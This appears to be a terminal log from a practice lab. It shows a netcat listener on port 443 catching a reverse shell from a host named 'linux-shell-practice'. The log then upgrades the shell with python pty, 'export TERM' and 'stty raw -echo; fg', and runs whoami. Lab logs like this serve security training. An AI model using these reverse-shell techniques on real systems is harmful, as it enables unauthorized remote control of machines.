 muri@augury:~$ sudo nc -lvnp 443
listening on [any] 443 ...
connect to [10.11.12.223] from (UNKNOWN) [10.10.199.58] 43298
python3 -c 'import pty;pty.spawn("/bin/bash")'
shell@linux-shell-practice:~$ export TERM=xterm
export TERM=xterm
shell@linux-shell-practice:~$ ^Z
[1]+  Stopped                 sudo nc -lvnp 443
muri@augury:~$ stty raw -echo; fg
sudo nc -lvnp 443
shell@linux-shell-practice:~$ whoami
shell
shell@linux-shell-practice:~$ ^C
shell@linux-shell-practice:~$ ssh shell@localhost